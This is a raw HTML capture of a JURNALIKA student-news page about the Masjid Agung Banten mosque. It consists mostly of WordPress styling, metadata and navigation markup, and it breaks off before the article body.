

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jurnalikanews.com/2018/03/26/masjid-agung-banten/
body_size: 22195
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Masjid Agung Banten &#8211; JURNALIKA</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Feed" href="https://www.jurnalikanews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Umpan Komentar" href="https://www.jurnalikanews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Masjid Agung Banten Umpan Komentar" href="https://www.jurnalikanews.com/2018/03/26/masjid-agung-banten/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jurnalikanews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jurnalikanews.com%2F2018%2F03%2F26%2Fmasjid-agung-banten%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jurnalikanews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jurnalikanews.com%2F2018%2F03%2F26%2Fmasjid-agung-banten%2F&#038;format=xml" /><link rel="alternate" type="application/rss+xml" title="Feed JURNALIKA &raquo; Cerita" href="https://www.jurnalikanews.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8a70c031cd4364dd74783e25ed5840b7.css?ver=98eb4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/283ff8784807c9e1cdd9a324835e0192.css?ver=c23cd' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/9619fc752691670c9ae29fcd194770fd.css?ver=ff56c' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1500px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/216821d2ccdea10ba7ecd5221ab74ee9.css?ver=c22a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3f1e45e14bceb77f98f89bcf1e634567.css?ver=473f1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/c743b7882cf45fead3b125e93cf8d4f2.css?ver=8d4f2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aft-icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/17de21a893dd082d3357d3cfc9187803.css?ver=d86a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/52283d8dd6d6b724928099de0b62a57a.css?ver=aa0b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/796fae276ed8bcbb0d71a754021e8a26.css?ver=e469d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sidr-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/a2ec6c6b8ac677a00771dcb643779c01.css?ver=2a24c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='magnific-popup-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/1cd49a8527ad7af41a172877459a8610.css?ver=e24c8' type='text/css' media='all' /><link rel='stylesheet' id='newsium-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='newsium-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/f66280d84d3a52fb7edd9e1c5b6998ba.css?ver=59ac9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8fa638a0b99967a64635b2693155bf2c.css?ver=ff645' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/cbaa6b6d61c30be72d5adf9494059758.css?ver=59758' type='text/css' media='all' /> <script type="text/javascript" src="https://www.jurnalikanews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/c217fbf736b12ba709c69099d63bc34b.js?ver=a56d3" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1f84a80de3a966c4b99733a72c95f102.js?ver=4c929" id="easy-facebook-likebox-popup-script-js" defer data-deferred="1"></script> <script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/b1b0186d64b757b00922d848b01b8066.js?ver=ad27d" id="easy-facebook-likebox-public-script-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/105e4c76145e11a738a61553d199f96c.js?ver=da238" id="imagesloaded.pkgd.min-js" defer data-deferred="1"></script> <script type="text/javascript" id="esf-insta-public-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/f7ab3d38d7f3b9c0e2153afdd2ffffee.js?ver=e5389" id="esf-insta-public-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.jurnalikanews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jurnalikanews.com/wp-json/wp/v2/posts/3641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jurnalikanews.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.jurnalikanews.com/2018/03/26/masjid-agung-banten/" /><link rel='shortlink' href='https://www.jurnalikanews.com/?p=3641' /> <script type='application/ld+json'>{
  "@context": "http://www.schema.org",
  "@type": "Organization",
  "name": "Jurnalika",
  "url": "https://www.jurnalikanews.com",
  "logo": "https://i1.wp.com/www.jurnalikanews.com/wp-content/uploads/2019/12/without-line-1.png?resize=300%2C300&ssl=1",
  "description": "Jurnalika - Jurnalistik Politeknik AKA Bogor, Selamat Datang Di Official Website Kami",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Sekretariat Jurnalistik Politeknik AKA Bogor, Jl. Pangeran Sogiri No.283, Tanah Baru, Kec. Bogor Utara, Kota Bogor, Jawa Barat 16154",
    "addressLocality": "Bogor",
    "addressRegion": "Jawa barat",
    "postalCode": "16154",
    "addressCountry": "Indonesia"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "-6.564226",
    "longitude": "106.820581"
  },
  "hasMap": "https://goo.gl/maps/EKFfBDnrSkreiFux6"
}</script><link rel="pingback" href="https://www.jurnalikanews.com/xmlrpc.php"><link rel="preload" href="https://www.jurnalikanews.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin><meta name="onesignal" content="wordpress-plugin"/> <script src="[data-uri]" defer></script> <style type="text/css">body .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 42px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding .site-title {
                    font-size: 32px;

                }
            }

            
                        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1500px;
            }
            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style id="hustle-module-2-0-styles" class="hustle-module-styles hustle-module-styles-2">@media screen and (max-width: 782px) {.hustle-ui[data-id="2"].hustle-float.hustle-displaying-in-small[data-mobiles="true"][data-mobiles-positiony="bottom"] { bottom: 0px }}.hustle-ui[data-id="2"].hustle-float .hustle-social { background-color: rgba(4, 48, 69, 1); }.hustle-ui[data-id="2"].hustle-float .hustle-social .hustle-counter { color: rgba(255, 255, 255, 1); }.hustle-ui[data-id="2"].hustle-inline .hustle-social { background-color: rgba(146, 158, 170, 1); }.hustle-ui[data-id="2"].hustle-inline .hustle-social .hustle-counter { color: rgba(255, 255, 255, 1); }</style><meta property="og:type" content="article" /><meta property="og:title" content="Masjid Agung Banten" /><meta property="og:url" content="https://www.jurnalikanews.com/2018/03/26/masjid-agung-banten/" /><meta property="og:description" content="Masjid Agung Banten adalah salah satu masjid tertua di Indonesia yang memiliki nilai sejarah tersendiri. Masjid ini selalu didatangi para peziarah dari berbagai daerah di Indonesia, tidak hanya dar…" /><meta property="article:published_time" content="2018-03-26T14:27:42+00:00" /><meta property="article:modified_time" content="2018-03-26T14:27:42+00:00" /><meta property="og:site_name" content="JURNALIKA" /><meta property="og:image" content="http://jurnalika-news.com/wp-content/uploads/2018/03/Masjid_Agung_Bante-1024x768.jpg" /><meta property="og:image:width" content="690" /><meta property="og:image:height" content="518" /><meta property="og:image:alt" content="Masjid_Agung_Bante" /><meta property="og:locale" content="id_ID" /><meta name="twitter:site" content="@jurnalika" /><meta name="twitter:text:title" content="Masjid Agung Banten" /><meta name="twitter:image" content="http://jurnalika-news.com/wp-content/uploads/2018/03/Masjid_Agung_Bante-1024x768.jpg?w=640" /><meta name="twitter:image:alt" content="Masjid_Agung_Bante" /><meta name="twitter:card" content="summary_large_image" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-270x270.jpg" /><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style><link data-optimized="1" rel='stylesheet' id='hustle_icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3919c44528baeb7d200741beed85cae9.css?ver=3de41' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_global-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/4f4e76c1b1f5df6c6061468871973332.css?ver=886e2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_social-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/49802d4f451c17ccc08861d68cc1bca0.css?ver=efa79' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_inline-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/ec6aa5c991f0c68e67b5e9624e4d5d2d.css?ver=52ff6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_float-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/adca6b82c74b38fe629f55ef22f54c56.css?ver=a48f8' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-3641 single-format-standard custom-background wp-embed-responsive wp-theme-newsium aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout content-with-single-sidebar align-content-left"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="header-style1 header-layout-1"><div class="main-header  "
data-background=""><div class="container-wrapper"><div class="af-container-row af-flex-container"><div class="col-3 float-l pad"><div class="logo-brand"><div class="site-branding"><p class="site-title font-family-1">
<a href="https://www.jurnalikanews.com/"
rel="home">JURNALIKA</a></p><p class="site-description">Jurnalistik Politeknik AKA Bogor</p></div></div></div><div class="col-66 float-l pad"></div></div></div></div><div class="header-menu-part"><div id="main-navigation-bar" class="bottom-bar"><div class="navigation-section-wrapper"><div class="container-wrapper"><div class="header-middle-part"><div class="navigation-container"><nav class="main-navigation clearfix">
<span class="aft-home-icon">
<a href="https://www.jurnalikanews.com">
<i class="fa fa-home" aria-hidden="true"></i>
</a>
</span>
<span class="toggle-menu" aria-controls="primary-menu"
aria-expanded="false">
<a href="javascript:void(0)" class="aft-void-menu">
<span class="screen-reader-text">
Primary Menu                                        </span>
<i class="ham"></i>
</a>
</span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-4651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4651"><a href="https://www.jurnalikanews.com/category/recent-update/">Recent Update</a></li><li id="menu-item-4652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4652"><a href="https://www.jurnalikanews.com/category/berita/">Berita</a><ul class="sub-menu"><li id="menu-item-4654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4654"><a href="https://www.jurnalikanews.com/category/berita/berita-internal/">Berita Internal</a></li><li id="menu-item-4655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4655"><a href="https://www.jurnalikanews.com/category/berita/berita-eksternal/">Berita Eksternal</a></li></ul></li><li id="menu-item-4653" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4653"><a href="https://www.jurnalikanews.com/category/artikel/">Artikel</a><ul class="sub-menu"><li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5212"><a href="https://www.jurnalikanews.com/category/artikel/tips-trick/">Tips &amp; Trick</a></li><li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5213"><a href="https://www.jurnalikanews.com/category/artikel/olahraga/">Olahraga</a></li><li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5214"><a href="https://www.jurnalikanews.com/category/artikel/travel/">Travel</a></li><li id="menu-item-5216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5216"><a href="https://www.jurnalikanews.com/category/artikel/health/">Kesehatan</a></li><li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5215"><a href="https://www.jurnalikanews.com/category/artikel/lifestyle/">Gaya Hidup</a></li><li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5226"><a href="https://www.jurnalikanews.com/category/artikel/business/">Bisnis</a></li><li id="menu-item-5227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5227"><a href="https://www.jurnalikanews.com/category/artikel/hiburan/">Hiburan</a></li><li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5228"><a href="https://www.jurnalikanews.com/category/artikel/inspirasi/">Inspirasi</a></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5230"><a href="https://www.jurnalikanews.com/category/artikel/techno/">Teknologi</a></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5229"><a href="https://www.jurnalikanews.com/category/artikel/kuliner/">Kuliner</a></li></ul></li><li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5269"><a href="https://opini.jurnalikanews.com/">Opini AKA</a><ul class="sub-menu"><li id="menu-item-6753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6753"><a href="https://opini.jurnalikanews.com/post/">Tulis Opini</a></li><li id="menu-item-6755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6755"><a href="https://opini.jurnalikanews.com/">Baca Opini</a></li></ul></li><li id="menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6154"><a href="https://jurnalikanews.com/web-stories">Stories</a></li><li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a target="_blank" href="https://www.jurnalikanews.com/contact">Contact</a></li><li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://jurnalikanews.com/about">About us</a></li></ul></div></nav></div></div><div class="header-right-part"><div class="af-search-wrap"><div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://www.jurnalikanews.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" /></form></div></div></div><div class="popular-tags-dropdown">
<a href="javascript:void(0)"><i class="fa fa-fire"
